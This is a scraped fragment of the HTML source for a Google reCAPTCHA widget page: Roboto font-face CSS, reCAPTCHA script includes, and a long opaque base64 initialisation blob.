U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yfzZeZhpj6QJUsPvZMD99Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yfzZeZhpj6QJUsPvZMD99Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yfzZeZhpj6QJUsPvZMD99Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w44tw4/CmcK1wrcew5/Dq8ONw4nDllRKdjNqcCxFJyDDh8Odw6HCs8OsZBFwEBfCssKIOmRZw5pJSlt8w6QpbRtIIMKgw6HCsgEIdsO2ZsOgfcKmw55jw63DvRtHw6/DtsO2WMKiBcK1GcOhwowCTi7Cg2nCp8K5RMObHz/DhUEbAD11wqo+w7TDmMKaw7VjVcOvwrZjw5PCvDJVwofDhgDDp8OdIBNbwqlFD15Hw4HCjXvDncKjN8KPXA45ZMOfwrHCjRrCjcKhcMKVwqTCmkLDvlguPMKyLF/Co8KwwokYwqzDvGHDr2tkw7dJYDTDhMKSKsOjw5fDuxFKTA9CW8K0R8KkMh/[base64]/[base64]/wq/[base64]/Cr8KGX2fDux3DhXnCn04dw45Yci/[base64]/Dj3I+fnPDuSRBwqMCLsKtw69xw6g4wrk8w6wOw4Z+JsKLw5o4w7/[base64]/[base64]/CjjhDwqzDgErCksOlwoLCozZaRcKKVsK1w5tnVsO2w5MmSsKdwq/ClwBbahJgH0/[base64]/[base64]/[base64]/wr/CjjDDjcOtZ0Ytwp/Ch8KNBsOBdkjCr8O9w6/DssKuw4PDnUxFwqFmYhx7w5VreW0MMVbDp8OSP0LCgEfCoUnDpsO4KmLCs8KbGjrCsHDCh1J4LMOhwr7CnVbDl2ggAUrDpk/DpcKiwpYdPGQjQMO2D8KnwqHCtsOtJyTDuTbDssOEDMO0wrvDucKyeGHDt3/DhgJ3wqnChsOzBcKvfjp/TnvCv8KmGcKCJcKEBUbCr8KRDcKoSjLCsw/[base64]/DusKUwrl/wrdMw5nDpF/[base64]/[base64]/DlWbCjsOxCRnCpyYrwpDCkcKawpAawqfCgMO1wo3DtRXDrkwydmHCr0J+FsOSWMKGwqEJUsKVQ8OuLls5w5nCv8O9bDfCtsKcwqM9DSjCpcOpw4B5w5U2IcOIC8K/EA/CkAljNMKxw53DihZkV8OlB8Ocw4s0QcOPwr0IFlAQwrQ0QlvCisOAw7xvXwrDoF1lCD/CvjglDMO8woPDolE3w7zChcOSw4YXVcKrw4zDjcKxHcOIw4PCgD3DqyB+aMK8w698w7VRBMOywqEVQsOJw7vCsFIJRBDDpn4MU1xew5/Ci3PCrsKYw5nDlVRRAMK4ZAzCoHDDlC7DpVvDpwvDp8K7w7jDuCZ/wokzDsO/[base64]/OiIYOk1ybnnCgArDjcKlw6nDucKmZ8Kww5VCOyDDgQ9wFADDq1IVasKjMsOyOhTCgyfDkCTCkynDnBHCscKMEHRLwq7DtsO5ZUnCk8KhU8OVwp1HwrLDtMO2wrPCoMKNwpnDgcO7S8KfTlPCrcKqSS9Ow7zDjQrDlcK6LsKbw7dow5HCtMKVw5oAw6vDlUxMPcKawoA/FXcHf10IYkg6e8OSw6FRLx/DnkHCtxMtIXnChsOSw4RLQExxw5AeH0wmcjVtwr9gw7hSw5UCw6TCkV7CllDCjBPCnRHDmWBILjs/[base64]/dnjDnsOHw6fDrMKpLTDCm0xwFjTCpiHDrcKoMgnChWNqwq/DnMOnw7/DsGLCqkJqw4TDtcOxw7oiw5fCuMORR8OeNsKfw4zCvMOtNxBpLGfCpcOUA8OBwo0SB8KMAU/DtsOTLcKOAjLDgnfCpMO8w7HDhWXCiMO1UsOlw4XCgGEfLw/[base64]/CjxzCh8KkMR54w6BCw4MMw4/[base64]/w6U4eMOMw7vCnMOXw4EHwqDDuGnCrCJlYRUIPl8zYsOndlDDiQbDmcOMwoDDq8O3w7ohw4DCrg1mwoZmwqLDjsKwXAk3NsKIVsO6H8O/wpHDi8OOw47Ct2HDtCYmKcKpLMOlZsKeIMKsw6TDvXBPwpPCnUo6wq0uw6xZw5nDk8O4w6PDiRXDqBTDgMOJbGzDuT3DgcKQNSVIwrA4w7nDrcKOw5xAB2LCisOnGENZMkEiH8OIwrtMw7lHLzR/w4Rfwo/[base64]/CusOTwoPCt8KoWMOUZsOfw6TDmCTDg8KebGkMwr7DiCDDn8K1N8OQBcO4w7/DqsKaJcK1w6fCgcO6McOJw7rCksKTworCs8OuYCRbw7LDqh7DpsKcw6hLcsOow6dOZ8K0K8KGHyDCmsK3B8O+UsOrwo0cZcK2wpjDuUhlwotTIg88LMOSci/CrnssAsOPbMOdw6rDvwPDh1/DmU0fw53CqEU5wqXDtA5zNl3DmMO7w6Rgw6tMIjfCo0drwrrCmHAaPELDgcKbw4/[base64]/[base64]/QDnDmkHDh8K+bBzDmWjDnH3CmsOhN35TNXoww7dSwoo9w6xNQQEAw4XDt8KqwqDDgyIRw6c4wpPDrcKvw5oUw4bCiMOZXV9cwp59RGtvwrHCpClXdsOWw7PCgllBd3zCtE91w6zDkmNnw6nCq8O4JglvVjjDtBHCq04/Zzl5w7RewpQKQMOJw4nDksK0eAldwpxoGEzDiMO5wr8tw75rworCm1XCs8K0BEHCiDhwCsOfYRvDgwU2TMKIw5JoHVVgU8ORw6FLIcKFPcK9EGd8IVHCr8KkfMOwd0/Cg8O0HXLCvVjCvWYAw7LCgWxSEsK6wpvDnWUpOB8KwqvDlcOMbScYG8OyTcKjwoTCpyjDm8KhH8KRw7lWw4nCqsOAw7zDv0PDpHrDlsOqw7/CiE/ClWTCkMKqw6ojwr1LwoV0eSt1w7nDgcK/w7wewpDDscORAcONwpkRXcO8w5lUNFTDpCB0wrNUw4B8wo0Twr3Cn8OcOW3CpX3DpjnCpxPDjsKaw4jCv8OWRsOKVcO6YnhPw61Aw77Ci0/DssOHW8O6w4Jcw6vDvBhjGTvDinHClA9zwojDqzY9JhLDiMODYx57wp9nVcKmCW7CnTt3L8Ogw5FUw5DDvMKjah3DtcKFwo5rJsOHUEzDkRwDw5pxw4tGLUkcwrTDkMORw7kSJH9BPjHDkMK6AcOxaMKgw7QvFzoPwpA1w6nCjBUGw7HDhcKABsOuBcKjNsKMYl/CnGpvAHnDosK1wpBHEsO6w4vDo8K+ay/[base64]/CmsO+c8OFwpE2wqzDn8KdPcKRw4zDjcK1H8KnH2jDiR3Chhs4WcKbw4LDucKqwrJwwoEVN8KkwotXJhLDhFwZPsKLXMKpVh1Nw7tpR8OkYcK9wonCi8K1wphtNGPCssOxwofCkRbDrhHDlsOkCsKIwpTDimDDu0/DhELCo1thwpsWVMO4w5LCsMOWw6slwqXDnMOtakhQw5BsfcOPImJ/[base64]/[base64]/DgynCisKmwrUfRk3Chl9uF1PCikMiw6LCgHJow7bCjsKzB0rClMOqwr/DkQZ/L0UHw4VbHzTCmSoawpbDiMKbwqbDnxPCpsOtaXLCiHrCgH9VOD47w5o0ScOMBsK8w7PChjzDn3PCjkRkJCUQwrMfXsO1woVQwqoFW3geBcOMXXDChcOjZVg+wqfDlmrCvm7Ckm/[base64]/Dr8KSfMOPScOYMcK3wp97I18Vwo1Ow4vDoGzDvcKvWsKhw4rDl8KUw77DvQ4samF9w6cBJsKfw4c1OjvDmTXCtcONw7vCpsK+w5XCvcK4NGfDjcKwwr7CtHLCl8OFGljCvcOlw6/DqHjCilQlw44fw5TDicOvXWZhKmbCjMO+woLCgcK+dcOYWcOlCMKIYcK9OsOqeyXCviZ2McO2wobDr8KswobCtGITGcOJwoXClcOdfUo4wqrDuMKiIHLCllokSAfCriUgaMOqWxnDtBMweGfChcKHfBHCuFkxwrRwXsONVcKZw5/DkcOPwpx5wpnDhTjCo8KbwrDCtWYHw5nCksKlw44wwp51F8OQw6MLDcO2FTwhwoDCscKjw65xwolTwrDCmMKte8OBJcK1KsK/X8OAw6oULVPDg1LDsMK4wqQqcMOlT8K+JSrDv8KZwpAzw4fDgxvDu07CqMKww7psw4QNb8KpwpzDocO5AMKWYsOuwp/DpW4Ow6B2UhEVwqs1wporwpQyUhNGwrfChiIZecKJwp5rw4/DuT7CmxRETmbDuW3ClMOwwplZwpfCvAXDtMOawqfCqcKOdShow7PCscOjS8OWwpjCgzXChn/CusKMw4nDuMKbbTnDtUfCig7DtMK6RMKCIXpWJnlIwoTCrC1Nw7vCr8OJe8K/wpnDqlUmwrtfLMOow7UlLDkTI3PDvCfCgmliH8K+w7hEEMORwroDAHnCrmwTw5fDu8KDO8Khe8OJNsKpwr7CoMKmw6lowr9UJ8OfZ1DDo2NCw7/Dvx/[base64]/DmcKfD8OEwqdwJV7DisK0eMKvw47CocOpdsKDAzEiecOBbhwVwq3CvcKjL8OrwqA8K8KzO2N9SXh8w7lBb8KUwqrClSzCpBnDoHQqwqfCosOPw4zCqcOzZMKkSTpmwpQiw4MPWcKqw5NpCCVsw61xSH0/[base64]/DhhHCmS7DlsOXQUIUYMOeKsKfU3glLTlUwqXCgkwTw4/CpMKOwpsuw5TCncKWw4w7H3gmCcOuwq7DnD1hRcOnATN/figAwooKDsKmwoTDjzQYFH5rMcOAwqIzwoYGw5PClcOiw7kmaMKFbMOANSfDtcOGw7J4fcKjCj9/[base64]/CjyMTwo/CmcO0dzHCqMORZcKAwqNyw67DrBINwrtNbEkWwr3CtG7Ct8OvKcO0w7fDjcO3wrXCojDDh8K+csKtwoovw7PCl8KGw5bChcOxdsKyfTpDU8KnAxDDhC7Dr8K7H8OYwoTDrsOBFlxowpnCjsOYw7Rew7nCqTnDisO0w4PDk8Ovw5rCqcOSw4MNGgNtPQPDrU12w7t/wpB8V3lkBg/[base64]/ChMOlPwzDgcKEfVfCqiHCo3FVK8Klw6PDsMKHwptzFMO5ecKBwr1mw5DDmz0GZMOLVsK+UV4AwqbCtFJEwpoWCsK1dMOLNH7DnHcpE8Oqwq/[base64]/[base64]/DisKnDmBKwph5wodnw58uB8OJVMOkw5rCnsK3wrvCr8Okw51GwrjCoA9swpzDsgXCm8KwOVHCqFDDtsKPDsK1KyE1w6Emw6xpDEPCjjhmwqJWw41kGHkmXMOiH8OiEcKaVcOTw6J0w7DCscKgFjjCoyVEwpIfMsO8wpPDvF04XU3DkUTCm3xVwqnCux4pfMKKPTjCmF/[base64]/DscK2w5zCjMO9bAkzUMOTwozDvj09UFFiw5M6GTXCmkfCgyVFSMOqw6Agw4TCp33DiH/CuDvDnFDCuQHDksKQDcK6XiYgw64EJDZmw6wsw6APUcKUMAgeclo9HRAJwqzCm1vDngfDm8Oyw5olwo0Kw5nDqMK+w51VZMOPwqnDpcOnHAbCuWjCpcKTwoQowqIsw5UwTEbCrnEEw4EVWSHCnsOPKsOcAW/CmVoSG8KJwqknezxeFcOYwpXCkX5hwpnCjsOfw77DqsO2MFV1WMKLwo3CnMOdZyDCjMOFw4jCmizCvsOTwr7CvMKlwotFLwPCisKYWMKkcT3Cv8KPwqjCiClxwp7DiFA6wqHCgAU8wq/Dp8K2wqBYw4cDwqTCjcKgGcO5wpXCsHRhw505w6tfw43DtMKgwo4yw5VuFMOKJj/Cun3Dg8O6w7cdw4sYw4Uaw7UXVl0fUMOqQ8K6w4Y0EnvDgRfDtcOze3MJBMKRIVZzwpgpwr/DucK5w7zCscKUV8KWXsO4DHjDh8KodMOyw5zCpcKBA8O9wqXDhEHDtW/[base64]/DkS7CikTCjMKLwrTDvMOFYXl9EXDDkmdIa2R4cMK4w7TCk2gXM0ZkehfCosKKRcOyYsODEMKQIMOxwr9KHyPDsMOOLXDDvsKTw4gsNMKbw4l0wqnCj2lHwqvDoUs3BcOXc8OQT8O7SkbCg3zDuiREwqzDpwrCtUQtHgXDjsKmKsOiYjDDuEdkHMKzwqpGDC/Csipew7RNw6fCg8OxwrBcQmbDhinCrTsCw4DDjTZ4wrjDhVRhw5HCkEk4w7nCgyQlwoMGwoQcw7w/w7tPw4AHL8KCwpLDqWTCr8OaAsOXeMOcwozDkiRVVj8PXsKdw4rCoMOgA8KXw6VtwpIGewZYw5nCvwUfw5HCqyp6w7XCo3Fdw7wew5TDiBp9wowHw63CpMK6fnTDkAlQfcOcfMKbwpjCqsODaB4yE8O+w6fChizDisKTw4/Dj8OkZMKCLAABWwAMw4fCglNcw4HDtcKkwq1IwoENwozCgiLDnMOPecKMwoNMKGIgBsKrwo0aw4fCtcKhwoNrEcK/GMOxXknDo8KJw7LCgVfCs8KIW8KvfMOQPEBJeQQlwrt4w6Riw5DDkx/CqTYIC8ODaDXDtnoJQ8Oowr3Cm0FPwpjCihg8WkvCmU3DqTVTw6pOF8OCZxZZw6E/[base64]/XUDDhh9uFgpfbsOjwqrDtWJkw4Uiw64vw4QGw6LCocKRBDLDl8KZw4sCwpPDtksRw7xJElk/Q0TCjjTCvnwUw4ooVMOXBxFuw4PCisOPwpHDgHkdQMO7w7xNCGcuwqDCnMKSwoTDncOkwoLChsKiw4TCoMKXQzAxwrbCky5kIxLDqcOrAMO6w5LDjMOyw7hAw6fCrMKtwp/CuMKyBSDCoTVzw7fCg3rCtF7DssOpwqIPR8KjCcKGdXDDhwEVw7XDiMK/w7pbwrjDo8OUwp/CrVcyDsKTwozCicKcwo48H8K/[base64]/CsnMsw5PCtsOrw6XDp3R9wpDCqjV2w5PCnyV1w743bcKFwrJDMMKfw50Paxc8w4TDvFVUBlAvZMKXw5xOVAIRPcKdVw/[base64]/[base64]/DrAE2w4PCgGTCog/CqVFIw5bCvMO+w7bDtQUswpo/w7RzS8KewobCncO/w4fCpsO5fR4Owp/ChcOrQGjDk8K8wpIvwrHDjsKiw6NwaXHDtsKHGCXChsKWw61iZy8Mw45uJ8KiwoPCmMORBEIDwpQKJMOcwr1vWxtMw6EjQxfDs8OjTwvDhHEEV8ONw7DChsOjw43DgMOXw7hyw7HDocKMwopQw7PDocOxw5HCgcOycC4Vw77ClsOXw6vDjwI7Ggszwo3DrcKQR1TDlE/Co8KqaUTDvsOGSMOIw7jDssOzw7zDgcKPw5h+wpAGwq1nwp/[base64]/MVpRJEUpIMKKwrzCr1/Cu8Ovw7XDkl/DgsOiZgbDtStswolPw742woLCvcK0wqwOGcOPZQzCgXXChjDCnFrDrQQ7w5/Du8KjFgk0w4cpY8ODwo4FW8OZdH09bMO/NcOHbMKgwpjCnkDCik4WJ8OJOTHCqMKCw4XDqWthwpxbPMOAIMOpw7nDiThYw6/CuS1ewqrChsOhwrXDmcOFw6nCm2/Diy57w6fCkhXCncKdOFlDwo3DiMKPBlbCrsKEw70yUFnDrFTClsK9wrHCtw16wo/CghzCv8Ofw5cKwoUpw5TDkxAjE8Kkw6vDmTwjCMKfVsKVJ1TDqsKEUS/CrcOCw4UNwqs2IAHCgsOpwoAbacOEw70SecOeWsKwH8OpOQ1Hw5ADwpRCw7DDoV7DnUzClsOAwpPCt8KfNMKKw6/[base64]/Do3how5XCosKjOsKVwq/CmcK+wrMlKcO9M8KIwoNFw4ModRg2QhbDi8Odw5bDpTTCqmfDuGrCjmw6VgEabxjCisKlcRwHw6vCoMKDwqt6K8OLwo1XUw/[base64]/w61cwrZrwr3CtwZRwrHCvCEXKcKbwp1qwrXCjcK7w68rwoAAAcKvUmDCnXRxEcKPKRokwqTDvMORJ8KKbHonw6QFRMKOFsOFwrcww4HDtcO6VzNDw7AwwrbCijbCtcOCZ8O5HTHDh8OrwqRzwrg5w43DuTnDmUJlwoVFCgDDuQEiJsOWwpzDuV4ww6PCsMOiHUkCwq/DrsOOw43Dv8KZWTJTw4w5wp7Ds2EdXkXCgATClMOyw7XDrhBuC8K7K8O0wpbDpVXCvHHCp8KMBAs1w4llSGvDncOoCcOBw4/DgxHCs8K2w50KeXNcw5LCjcOIwr8Cw4vDnFrCm3TDt0xqw6PDhcKBwozDkcKYw5XDunIuw7ZsbsK2IDfDogbDtBccwowQeyYENMOvwo4SCkUGTH3CrhvCkcKLPsKQTnPCqCIRw7dAwrvDhlMQw68US0TCtcKmwoIrw4jCh8OjPgc/wpbDssKCw6NSNMKpw7hFwoPDv8O4w6x7wodYw6rDmcOXLD/[base64]/wrvChWTCvRIMO8K5wrHDkRoCdMKFIcO3cEk1w7LDmsO5F0DDvsKnw40FUGfDr8KQwqZ7F8KUNwPCn15ow5FPwpPDisOAcMOwwrHCgcKmwr/CpHouw47CkMK9KjbDn8KRw5JyMsKEHTUcEcK/[base64]/CoEssTmTDuSgjwqnCqwAgGcO/[base64]/[base64]/DoGIaFhfCn8OHX1HCqS7DqsK7NRjClcOBw7TCpsK+KExwP3RPIcKPw6wKLzXCvVFbw6HDh0Fzw6khwp3Dr8O/fcOmw47Dv8KYAXbCnMOUDcK7wpNfwoXDkMKiFH7DpUMew43Di0gIasKmSxhUw4fClsKyw7DDr8KvDlrDujMoI8O4UsKHTMO/[base64]/CoH7DgD0wVzjCpsO+UMOxQDxiwqBQOsK7w5M1VngQR8OUw5fCp8OOEQpKwrvCpMKpMXAAV8OgAMOQcT/[base64]/[base64]/w63Dj8OYAy1bw6tdFzFQGsK6YjbDg8KmZsKycMOYw5vCkFXCmh8qwpYnw6YdwqzCqjtsVMKNwojDg3cbw6ZjAsKnw6rCu8OOw6ZLMsKDOCZAwqrDoMK/f8K8fMKYFcKkwoA/w6jDtSUuw552UxwSw5HCqMOsw4LDiDJNcMOaw7XDkMKEbsOSLsONVCcnw5Jgw7TCqMK+w6LCsMO3AcO2wrABwoYrS8K/wrzCsU1NQMOAAcOkwrliE2rDqkvDqW/[base64]/w7cDw6cgC3E4ZDlKwrrCj1DCgmPCoirDmizDo0nDqzfDr8Oyw54YMWTCtEBFGMOSwrcXw5HDt8KcwpoVwrwUK8OoOsKPwrZlHsKewqbCl8KBw6h/w7Nfw5sawoZhNMOxwqRKMSjCqQduw7rDgDvDmcO6wrUyS0PCiCMdwrx4wrdMZMOHfsK/w7J+w7gNw4F6wqoRdBfDi3XCnQPCvAZZwovDm8KkYMKBw7jDtcKqwpHDoMK4woPDrcKmw57DssOrE3d1K0h0w7/CphRjcMKIPsOmCcKGwp8VwpXDrCJzwo8HwoNQwpg0ZGh3w68PVG8QGcKaBsO1P2hwwr/Dq8Oqw5LDhREKacOdXSbCjMO3HcKEVn7CrsOFwp1DEcOrdsKDwqUAbMOJasKTw6s3w5BdwoPDnMOowobCtgrDjsKqw4ktOsKpOMKQZ8KREGDDm8ObVwxOc1Yqw45+wpTDnMO8wocFw5/CkBwiw43Cv8Obw5bDsMOdwrnCvMKlPMKMScKLSHwOTMORaMOHKMKnwqY0wqJRXX40ccKFw6YFc8Oqw7nDmsOTw74jYjXCv8OoUMOjwrvDgGzDlCsqwqg5wrh1wrc8KcKBQMK9w60ZR2HDqm7CunXCncOUZh49QhNNw6vCsxllLcKbwq9Uwr4Cw4/DoFrDi8OYPsKeW8KtH8OFwoo5wq0vT0hBGUV9wq42w78uw708NDLDgcKwUsOfw7wBwq7Cn8K0wrDCvExFw7/CsMKbDcOyw5PCjsK/[base64]/Dt8Otw7gmPntgfDcTUsOwRsKMLMOiUFrCk8KqOcK4LcKFwrnDnAbCuDExYks1w5DDtsORSCXCpcKZAx7Cn8K8Sz3DuwnDsnHDqiLCr8Klw4V9w7fCk19/[base64]/TsOQXMKRKCcpw6ZsQsOjw63DqcKfJcKiLMKHwosYXGXCl8K2GsKpZsKrIFIkwqV8w5QaHcObw5nDtcK/wqwhD8KebRUEw5Mmw67ChGDDgsKkw5Iuwo3DnMKqKsKELcK/[base64]/[base64]/wpEFLMKOw7bDscObcg3CnE3DlEk0wo4uW1JgMBzDln3CosOuMyJNw5Y2wrhdw47Dj8KKw78VAMK4w5R2wocVwq7DuzvDoW/CrsKYw4HDqF3CrsOEwpXDoQPClsOsb8KaABvClx7CkEXDtMOgAXZnwr3DmsOaw6luViAEwqfCrHjDksKhXjrCnMO+w4/CoMOewpvDncKhwpM0wprCpG3CtAjCj3zDk8KZGBTDqMKjJMO6XsO7SApVw4zDjkXCmiNVw4TCj8O5woFxIMKjOx0rPMKpw70aw6LCn8OxPsKIZDJZwqHDtSfDngg2DB/DvsOEwp5Nw7V+wpPCplbCmcOpXcOMwohiEMObG8KSw5LDkEMfBsO8Y0LCiA/DinU